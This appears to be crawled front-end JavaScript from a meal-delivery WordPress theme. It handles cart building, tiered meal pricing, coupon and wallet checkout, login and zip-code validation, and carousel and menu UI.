						$( '.pm-next-btn' ).attr( 'href', '#next' );
						$( '.pm-next-btn' ).removeClass( 'pm-show-ct-notice' );
						
						
					} else if( self.selectionData['cart_items'] < self.selectionData['meals_count']  ) {
						
						$( '.pm-next-btn' ).attr( 'href', '#' );
						$( '.pm-next-btn' ).addClass( 'pm-show-ct-notice' );
					}
				}
				
			},
			updateMealsCount:function(self){
				$( 'body' ).on( 'click', 'a.pm-clone-rms', function() {
				
				let id = $( this ).data( 'id' );
					self.updateMeal( id, 'minus' );
				self.updateCartItemsCount( self );
			 
				 if(self.mealsCount[id]<1){
					//   $(this).parent('.plus_minu').parent('.plusminus').children('.add').removeClass('removed');
					//   $(this).parent('.plus_minu ').hide();
					
				 }
				
			} );
			 
		},
			
			mealsCount: {},
			lastSelectedMeal: 0,
			premiumMeal: 0,
			discount: 0,
			couponAmount:0,
			couponType:'none',
			couponFreeShipping:false,
			coupon:'',
			mealBags: 0,
			extraMeals: 0,
			repayOrderID: 0,
			
			/**
			 * Add meal to cart
			 * */
			addMealToCart: function( self ) {
				if( $( '.pm-atc-btn' ).length > 0 ) {
					
					$( '.pm-atc-btn' ).on( 'click', function() {
					
						if( $( '.pm-atc-ul' ).length > 0 ) {
							
							let id = $( this ).data( 'id' );
							let price = $( this ).data( 'price' );
							let cls = $( this ).data( 'cls' );
							
							let title = $( this ).data( 'title' );
							let img = $( this ).data( 'img' );
							
							if( id && title && img) {
								if(cls=="premium")
								{
									self.premiumMeal = self.premiumMeal + 1;
								}
								if( $( '.pm-atc-ul .pm-cart-item-li-'+ id ).length > 0 ) {
									
									self.mealsCount[id] = self.mealsCount[id] + 1;
									$( '.pm-cart-item-ct-'+ id ).html( self.mealsCount[id]  );
									self.lastSelectedMeal = id;
									
				                self.mealsQtyCount[id]=self.mealsQtyCount[id]+1;
				                
								} else {
									
									self.mealsCount[id] = 1;
									self.lastSelectedMeal = id;
									self.mealsQtyCount[id]=1;
									$( '.pm-atc-ul' ).append( 
										'<li class="pm-cart-item-li pm-cart-item-li-'+id+'" data-id="'+id+'" data-price="'+price+'" data-cls="'+cls+'">'+
										'<span><img src="'+img+'" /></span>'+
										'<h5>'+title+' <div>x <b class="pm-cart-item-ct-'+id+'">1</b></div></h5>'+
										'<ins>'+
										' <a class="pm-clone " data-id="'+id+'" href="javascript:;">+</a>'+
										'<a class="pm-clone-rm" data-id="'+id+'" href="javascript:;">-</a>'+
										' </ins>'+
										'</li>' 
									);	
									$('.pm-pay-atc-ul').html($( '.pm-atc-ul' ).html());
									$('.plus-'+id).hide();
						            $( '.divminus-' + id).show();
									$('.pm-pay-atc-ul').html($( '.pm-atc-ul' ).html());
									$( '.divminus-'+id).html( 
										
										'<a class="btn pm-atc-btn pm-clone-rm1 pm-clone-rm pm-clone-rms  btncolorins" data-id="'+id+'" href="javascript:;">-</a><div style="padding:10px;"><b class="pm-cart-item-ct-'+id+'">1</b></div><a class="btn pm-atc-btn pm-clone btncolorins" data-id="'+id+'" href="javascript:;">+</a>' 
									);
									
									
								}
								
								
							}
							
							self.updateCartItemsCount( self );
                            console.log('last add last');
                            // launch_toast();
						}
					} );
				}
 			}
		}
		
		PM.init();
		
		
		
		function kindy_get_meal_price(min_cap,max_cap,begin_price,end_price,decrement,decrement_rate,meals_count)
		{
			if(meals_count<min_cap)
			{
				return begin_price;
			}
			
			if(meals_count >= max_cap)
			{
				return end_price;
			}

			let diff = meals_count - min_cap;
			let diff_price = Math.floor(diff/decrement);
			let meal_price = begin_price - (diff_price*decrement_rate);
			return meal_price > end_price ? meal_price : end_price;
		}

		if (jQuery(".woocommerce-error")[0]){
			jQuery(".alert-danger").hide();
		}
        
	  $(document).on("change", "#pay_by_saved_card_yes", function() {
			if (this.checked)
			{
				$(".saved_token").show();
			}else{
				$(".saved_token").hide();
			}
		});
        
		
	  $(document).on("change", "#pay_by_saved_card_no", function() {
			if (this.checked)
			{
				$(".saved_token").hide();
			}else{
				$(".saved_token").show();
			}
		});
		
		$(document).on("click", "#remove_current_discount", function() {
			$(".coupon-data").hide();
			$("#applied_discount_name").html('');
			$("#coupon").val('');
			$(".pm-ck-grand-total-price").hide();
		});
		
		$(".apply-coupon").click(function(e){
			e.preventDefault();
			var coupon_val = $("#coupon").val();
			jQuery.ajax({
				type: "post",
				dataType: "json",
				url: PM.ajaxURL,
				data: {action:'kindy_check_coupon',coupon:$("#coupon").val()},
				success: function(res){
					if(res.code == 403)
					{

						Swal.fire({
							icon: 'error',
							title: 'Not valid...',
							text: 'Coupon Code not valid.',
							  showConfirmButton: false
						  });
                          $("#coupon").val("");
					}
					if(res.code == 501)
					{

						Swal.fire({
							icon: 'error',
							title: 'Not valid...',
							text: 'Coupon for new customers only',
							  showConfirmButton: false
						  });
                          $("#coupon").val("");
					}
					if(res.code == 200)
					{
						PM.setDiscount(res);
						$(".coupon-data").show();
						$("#applied_discount_name").html(coupon_val);
						//$(".pm-ck-coupons").hide();
						$("#coupon").val(coupon_val);
					}

				}
			});
		});
		
		
		
  $(document).on('click','.login_btn_checkout',function(){ 
          
		  var email = $('.email').val().trim();
		  var password = $('#password').val().trim();
		  var coupon_val = $("#coupon").val().trim();
		  
		  if( password.length < 1  ){
			jQuery("#divCheckPasswordMatch").show();
			jQuery("#divCheckPasswordMatch").html("Please enter password");
		  } else {  
			  var data = { action:'data_login', email:email , password:password, coupon:coupon_val	}
			  $(".login-loader").show();
			  
			  jQuery.ajax({
				  	  url: PM.ajaxURL,
					  type: 'post',
					  data: data,
					  success: function(data) {
						$(".login-loader").hide();
						var login_info = JSON.parse(data);
						if(login_info.msg == "login"){
						    
						  $("#mesg, .data_access, .section-password, .section-btn-login, #divCheckPasswordMatch").hide();
						  $("header.header").load(location.href+" header.header>*","");
						  $("body").addClass("logged-in");
						  $("#checkout_user_info_box").load(location.href+" #checkout_user_info_box>*","");
						  
						  if(login_info.reset_coupon == "yes"){ 
							    $("#coupon").val("");
							    $(".coupon-data").hide();
							  
							  Swal.fire({
								icon: 'error',
								title: 'Coupon for new customers only',
								});  
						  }
						  
						}
						else{
							Swal.fire({
							icon: 'error',
							title: 'Oops...',
							text: 'Invalid username or password.',
						  });
						}
			   }
		   });
	   
	    }
	   
  
  });
   
   
    $(document).on("click","#check_login",function() {
		$(".section-password, .section-btn-login").show();
		$("#cpassword").val("");
		$("#divCheckPasswordMatch").html("");
		$('#password').prop('disabled', false);
		$('#cpassword').prop('disabled', false);
		$(".data_access, .section-confirm-password, .login-loader, #divCheckPasswordMatch").hide();
	});
	
	
	$(document).on("click","#check_user_pwd",function() {
		$(".section-password, .section-confirm-password, .section-btn-login").hide();
		
		  var email = $('.email').val();
		  var data = { action:'forgot_password', email: email	}
		  jQuery.ajax({
			   url: PM.ajaxURL,
			   type: 'post',
			   data: data,
			   beforeSend: function(){
              $('.loader').show();
	         },

				  success: function(data) {
					console.log(data);
					$('.loader').hide();
					$('.data_access').show();
	                $('.data_access').text(data);
				  }
				});
				
		
   });
   
   
   
  $('#email').on('keypress keydown keyup focusout', function(){       
		if ($(this).val().trim() == '' ) {
			$( "#email_div" ).html( "<span style='color:red;'>Invalid Email</span>" );
		}
		$(".section_password_outer").hide();
  });
   
 $(document).on("click","#pm_validate_email",function() {
    var email = $('.email').val().trim();
	if( email.length < 1 ) { 
	  $(".loader, #mesg").hide();
	  return false;
	}
	
	// email validation strat 
	var newEmailReg = /^([\+\.\w-]+@([\w-]+\.)+[\w-]{2,4})?$/;
  	var newEmailvalid_flag =  newEmailReg.test( email );
    
    if (newEmailvalid_flag) {
	    $("#mesg, .data_access, #divCheckPasswordMatch").hide();
	    $('.loader').css({"width":"auto"});
		$("#email_div").css({"display": "block", "width": "auto", "padding-left": "20px"});
	    $( "#email_div" ).html( "<span style='color:red;'>One moment please while we validate email address</span>" );
		$('.loader').show();
		$('#password').prop('disabled', true);
		$('#cpassword').prop('disabled', true);
        var data = {  action:'email_finder', email:email	}
	  		jQuery.ajax({
			      url: PM.ajaxURL,
				  type: 'post',
				  data: data,

				  success: function(data) {
					console.log(data);
					$('.loader, #email_div').hide();
					$('#password').prop('disabled', false);
	  				$('#cpassword').prop('disabled', false);
					$('.loader').css({"width":"auto"});
					$( "#email_div" ).html('');
					if(data != '1'){
						$("#mesg").addClass('mesg_success').removeClass('mesg_error');
						$("#mesg").show();
						$("#mesg").html(data);
						$(".section_password_outer").show();
						$(".section-password, .section-btn-login").show();
						$("#cpassword").val("");
						$("#divCheckPasswordMatch").html("");
						$('#password').prop('disabled', false);
						$('#cpassword').prop('disabled', false);
						$(".data_access, .section-confirm-password, .login-loader, #divCheckPasswordMatch").hide();
					} else {
						//$(".loader, #mesg").hide();
						$(".loader").hide();
						$("#mesg").show();
						$("#mesg").addClass('mesg_success').removeClass('mesg_error');
						$("#mesg").html('To Sign up please fill in the password below');
						$(".section_password_outer").show();
					}

				  }
	  });

	} else {
	  $(".loader, #mesg").hide();
	  $("#mesg").html('');
	  $("#email_div").css({"display": "block", "width": "100%", "padding-left": "20px"});
	  $( "#email_div" ).html( "<span style='color:red;'>Invalid Email</span>" );
	  
	}

  });
		
  
 $(document).on("change","#postcode",function() {
  
	var $postcode=/^([0-9]{5})$/;
	 if (! $(this).val().match($postcode)) {
		 $('.postcode').removeClass('hidden');
		 $( ".postcode" ).html( "<span class='shipping_fields_error postcode_validation_error' style='color:red;'>Please follow US zip code format</span>" );
      } else {
		 $('.postcode').removeClass('hidden');
		 $( ".postcode" ).html( "<img src='/wp-content/themes/Prime_Meal/images/bx_loader.gif' id='loading-img'  /><span style='color:red; padding-left:10px'>Please one moment while we validate the zip code</span>" );
		
	    $('.pm-finish-btn').prop('disabled', true);
        $('.pm-finish-btn').css('background-color', '#9793B7');
	
    var zipcode =  $('.zipcode').val();
    var fname =  $('.fname').val();
    var lname =  $('.lname').val();
    var email =  $('.email').val();
				
    var data = {  action:'postcode_finder', zipcode: zipcode , fname: fname , lname: lname	, email: email }
 
  jQuery.ajax({
              url: PM.ajaxURL,
              type: 'post',
              data: data,
              
              success: function(data) {
               var data_mesg = JSON.parse(data);
			   
			    $('.pm-finish-btn').prop('disabled', false);
	  		    $('.pm-finish-btn').css('background-color', '#2E266F');
                $( ".postcode" ).html( "" );
			   
               if(data_mesg.msg == "user_added"){
				 $('#postcode').addClass('postcode_validation_error');
				Swal.fire({
					icon: 'error',
					title: 'Zipcode not found...',
					text: 'We are coming soon to you area soon.',
				});
				
              } else {
				 $('#postcode').removeClass('postcode_validation_error');
				  
			  }
            
			
			}
  
     });
   }
 });	
 
       $(document).on("change", "#use-prime-meal-wallet", function() {
		   
			let payByWallet;

			if(this.checked) {
				$('#use-corporate-credit').attr('checked', false);
				jQuery.ajax({
					type: "post",
					dataType: "json",
					url: PM.ajaxURL,
					data: {action:'kindy_checkout_use_wallet'},
					success: function(res){
						console.log(res);
						if(res.amount < 1)
						{
							$("#use-prime-meal-wallet").prop('checked',false);
							Swal.fire({
								icon: 'error',
								title: 'Not valid...',
								text: 'No Credit To Use.',
								showConfirmButton: false
							});
							return;
						}
						if(res.code == 200)
						{
							payByWallet = {
								amount:res.amount,
								discount_type:res.type,
								free_shipping:false,
								coupon:''
							}
							$(".wallet-data").show();
							$(".pm-ck-coupons").hide();
							$("#coupon").val("");
							$(".coupon-data").hide();
						}

						PM.setDiscount(payByWallet);

					}
				});
			}else{			
				payByWallet = {
					amount:0,
					discount_type:'',
					free_shipping:false,
					coupon:''
				}
				$(".wallet-data").hide();
				$(".pm-ck-coupons").show();

				PM.setDiscount(payByWallet);
			}      
		});
		

		$(document).on("change", "#use-corporate-credit", function() {
			let payByCorporateCredit;

			if(this.checked) {
				$('#use-prime-meal-wallet').attr('checked',false);
				jQuery.ajax({
					type: "post",
					dataType: "json",
					url: PM.ajaxURL,
					data: {action:'kindy_checkout_use_corporate_credit'},
					success: function(res){
						if(res.amount < 1)
						{
							$("#use-corporate-credit").prop('checked',false);
							Swal.fire({
								icon: 'error',
								title: 'Not valid...',
								text: 'No Credit To Use.',
								showConfirmButton: false
							});
							return;
						}
						if(res.code == 200)
						{
							payByCorporateCredit = {
								amount:res.amount,
								discount_type:res.type,
								free_shipping:false,
								coupon:''
							}
							$(".wallet-data").show();
							$(".pm-ck-coupons").hide();
							$("#coupon").val("");
							$(".coupon-data").hide();
						}

						PM.setDiscount(payByCorporateCredit);

					}
				});
			}else{			
				payByWallet = {
					amount:0,
					discount_type:'',
					free_shipping:false,
					coupon:''
				}
				$(".wallet-data").hide();
				$(".pm-ck-coupons").show();

				PM.setDiscount(payByWallet);
			}      
		});

		$( document ).on( 'blur', '#zipcode', function( e ) {

			jQuery.ajax({
				type: "post",
				dataType: "json",
				url: PM.ajaxURL,
				data: {action:'check_delivery_zipcode',zipcode:$("#zipcode").val()},
				success: function(res){
					if(res.code == 404)
					{

						Swal.fire({
							icon: 'error',
							title: 'Zipcode not found...',
							text: 'We are coming soon to you area soon.',
							  showConfirmButton: false
						  });
                          $("#zipcode").val("");
					}

				}
			});
		});
	} );
	
} )( jQuery );

--- FILE ---
content_type: application/javascript
request_url: https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/js/main.js
body_size: 2472
content:
// Nav
$(function() {

$(window).scroll(function(){
    if($(this).scrollTop() > 50){
        $('.header').addClass('ah_logo_bg')
    } else{
        $('.header').removeClass('ah_logo_bg')
    }
});
// Nav

// -------------------------------------------------- Main Slider ------------------------------------------------------------------------//
$('.main-slider').slick({
    dots: true,
	
	autoplay: true,
    autoplaySpeed: 2000,
    pauseOnDotsHover: true,
  });

// --------------------------------------------------Thumb Slider------------------------------------------------------------------------//
 $('.item-slider').slick({
  slidesToShow: 1,
  slidesToScroll: 1,
  arrows: true,
  fade: true,
  asNavFor: '.thumb-slider'
});
$('.thumb-slider').slick({
  slidesToShow: 5,
  slidesToScroll: 1,
  asNavFor: '.item-slider',
  arrows: false,
  centerMode: true,
  FOCUSONSELECT: true,
     responsive: [{
      breakpoint: 767,
      settings: {
        slidesToShow: 2,
      }}]

});
// --------------------------------------------------Clients Carousel------------------------------------------------------------------------//
$('.client').slick({
  slidesToShow: 5,
  infinite: true,
  slidesToScroll: 1,
  autoplay: true,
  autoplaySpeed: 4510,
   responsive: [{
      breakpoint: 639,
      settings: {
        slidesToShow: 2,
      }}]
});
// --------------------------------------------------Meal Carousel------------------------------------------------------------------------//

$('.newrow123').slick({
  arrows: false,
  dots: false,
  slidesToShow: 5,
  slidesToScroll: 1,
  autoplay: false,
  autoplaySpeed: 3000,
  draggable: false,
});

$(document).ready(function () {

    $(".tabs-menu .pm-plan-catg a").click(function () {
        
        setTimeout(function () {
            $('.newrow').slick('setPosition');
        }, 100);

    });
});


// --------------------------------------------------Services Carousel------------------------------------------------------------------------//
$('.service').slick({
  slidesToShow: 3,
  slidesToScroll: 1,
  autoplay: true,
  autoplaySpeed: 3000,
   responsive: [{
      breakpoint: 639,
      settings: {
        slidesToShow: 1,
      }}]
  
});
// --------------------------------------------------Testimonials Carousel------------------------------------------------------------------------//
$('.testimonial').slick({
  slidesToShow: 1,
  slidesToScroll: 1,
  autoplay: true,
  adaptiveHeight: true,
  autoplaySpeed: 2000,
});

$(document).ready(function() {
	$('#menu-main-menu-1').onePageNav();
	$(".newrow").not('.slick-initialized').slick()
});


// --------------------------------------------------Toggle Search------------------------------------------------------------------------//

$(document).ready(function(){
  $(".searchtoggle").click(function(){
    $(".searchpanel").slideToggle("slow");
  });
});

// --------------------------------------------------Tabs------------------------------------------------------------------------//
/*$(document).ready(function() {
    $(".tabs-menu a").click(function(event) {
        event.preventDefault();
        $(this).parent().addClass("current");
        $(this).parent().siblings().removeClass("current");
        var tab = $(this).attr("href");
        $(".tab-content").not(tab).css("display", "none");
        $(tab).fadeIn();
    });
});*/
// --------------------------------------------------Tabs Left------------------------------------------------------------------------//
/*$(document).ready(function() {
    $(".tabs-left a").click(function(event) {
        event.preventDefault();
        $(this).parent().addClass("current");
        $(this).parent().siblings().removeClass("current");
        var tab = $(this).attr("href");
        $(".tabsleft-content").not(tab).css("display", "none");
        $(tab).fadeIn();
    });
});*/
// --------------------------------------------------Accordion-----------------------------------------------------------------------//
/*$(document).ready(function(){
  $('.set > a').on("click", function(){
    if($(this).hasClass('active')){
      $(this).removeClass("active");
      $(this).siblings('.content_stp').slideUp(200);
      $(".set > a i").removeClass("fa-minus").addClass("fa-plus");
    }else{
      $(".set > a i").removeClass("fa-minus").addClass("fa-plus");
    $(this).find("i").removeClass("fa-plus").addClass("fa-minus");
    $(".set > a").removeClass("active");
    $(this).addClass("active");
    $('.content_stp').slideUp(200);
    $(this).siblings('.content_stp').slideDown(200);
    } 
  });
});*/
// --------------------------------------------------Custom Scroll bar------------------------------------------------------------------------//
(function($){
	$(window).on("load",function(){
		$(".customscroll").mCustomScrollbar({
			theme:"minimal"
		});		
	});
})(jQuery);


	$(window).on("load",function(){
var $grid = $('.grid').isotope({
layoutMode: 'packery',
itemSelector: '.grid-item',
packery: {
gutter:5	
}
});


$('.filter-button-group').on( 'click', 'button', function() {
var filterValue = $(this).attr('data-filter');
$grid.isotope({ filter: filterValue });
});
});
	
// --------------------------------------------------Responsive Simple Navigation----------------------------------------------//
(function($) {
$.fn.menumaker = function(options) {   
var cssmenu = $(this), settings = $.extend({
title: "Menu",
format: "dropdown",
sticky: false
}, options);
return this.each(function() {
cssmenu.prepend('<div id="menu-button">' + settings.title + '</div>');
$(this).find("#menu-button").on('click', function(){
$(this).toggleClass('menu-opened');
var mainmenu = $(this).next('ul');
if (mainmenu.hasClass('open')) { 
mainmenu.hide().removeClass('open');
}else {
mainmenu.show().addClass('open');
if (settings.format === "dropdown") {
mainmenu.find('ul').show();}}});
cssmenu.find('li ul').parent().addClass('has-sub');
multiTg = function() {
cssmenu.find(".has-sub").prepend('<span class="submenu-button"></span>');
cssmenu.find('.submenu-button').on('click', function() {
$(this).toggleClass('submenu-opened');
if ($(this).siblings('ul').hasClass('open')) {
$(this).siblings('ul').removeClass('open').hide();}
else {$(this).siblings('ul').addClass('open').show();}});};
if (settings.format === 'multitoggle') multiTg();
else cssmenu.addClass('dropdown');
if (settings.sticky === true) cssmenu.css('position', 'fixed');
resizeFix = function() {
if ($( window ).width() > 768) {
cssmenu.find('ul').show();}
if ($(window).width() <= 768) {
cssmenu.find('ul').hide().removeClass('open');}};
resizeFix();
return $(window).on('resize', resizeFix);});};
})(jQuery);
(function($){
$(document).ready(function(){
$(".menu-header").menumaker({
title: "Menu",
format: "multitoggle"
});});})(jQuery);

// --------------------------------------------------Humberg Push Navigation------------------------------------------------------------------------//
(function($){
jQuery(document).ready(function(){
jQuery('.menu-main-menu-container').navAccordion({
	expandButtonText: '›',  //Text inside of buttons can be HTML
	collapseButtonText: '‹'}, 
function(){	console.log('Callback')});
});
  $('a#hamburg').on('click',function(e){
    $('html').toggleClass('open-menu');
    return false;
  });
  $('div#hamburg').on('click',function(){
    $('html').removeClass('open-menu');
  })
  $(document).ready(function(){
	$('.nav-cross').click(function(){
		$(this).toggleClass('open');
	});
});
})(jQuery)
/*------------------------------------------- ------- Header Fix---------------------------------------------------------------*/
$(function(){
var shrinkHeader = 200;
$(window).scroll(function() {
var scroll = getCurrentScroll();
  if ( scroll >= shrinkHeader ) {
	   $('.nav').addClass('fixed');}
	else {
		$('.nav').removeClass('fixed');}});
function getCurrentScroll() {
return window.pageYOffset;
}});
/*    ----------------------------------------------- Windows Size -------------------------------------------------------- */
var WindowsSize=function(){
var h=$(window).height(),w=$(window).width();
$("#winSize").html("<p>Width: "+w+"<br>Height: "+h+"</p>");};
$(document).ready(function(){WindowsSize();}); 
$(window).resize(function(){WindowsSize();}); 
/*----------------------------------------------------Back to top---------------------------------------------------------------*/
$(document).ready(function(){$("#back-top").hide();$(function(){$(window).scroll(function(){if($(this).scrollTop()>100){$("#back-top").fadeIn()}else{$("#back-top").fadeOut()}});$("#back-top a").click(function(){$("body,html").animate({scrollTop:0},800);return false})})})

$(".tabs-menu li a").click(function() {
    $(".newrow").slick("setPosition");
});

  // Handler for .ready() called. Put the Slick Slider etc. init code here.
})

function launch_toast() {
    var x = document.querySelector("#toast")
    x.className = "show";
    setTimeout(function(){ x.className = x.className.replace("show", ""); }, 1000);
}


// jQuery( function() {
// window.setTimeout(function(){
//     $('.newrow').slick('setPosition', 0);
// },2000)} );